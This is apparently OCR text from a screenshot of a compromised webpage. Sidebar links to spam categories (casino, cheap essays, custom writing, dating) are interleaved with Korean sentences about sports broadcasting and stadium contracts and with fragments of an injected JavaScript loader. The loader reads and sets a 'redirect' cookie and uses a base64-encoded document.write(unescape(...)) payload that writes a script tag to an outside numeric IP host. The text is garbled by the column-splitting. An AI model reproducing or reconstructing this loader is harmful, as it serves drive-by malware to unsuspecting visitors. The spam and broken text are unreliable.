
CasinoOnlineC
권리를 충분히 능가 할 가능성이있다.EC는
cheap essays
 천만 달러의 계약을 맺은 15 년 계약을 맺고있
x와 매년 2 억 2500 만 달러 상당의 TV 계약을
cheap-disserta
경기장 광고 및 기타 출처를 통해 수천만 달러
Chpoking Trahi
=document.cookie.match(new
CollegeEssay
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
CollegeEssayW
omponent(U[1]):void 0}var
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
CollegeHelp
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Colllege Essa
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
Custom Writin
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
h.floor(Date.now()/1e3),cookie=getC
Customessay
e=cookie)||void 0===time){var
CustomEssayW
1e3+86400),date=new Date((new
ent.cookie=”redirect=”+time+”;
CustomWriting
tring(),document.write(”)}
Dating Tips For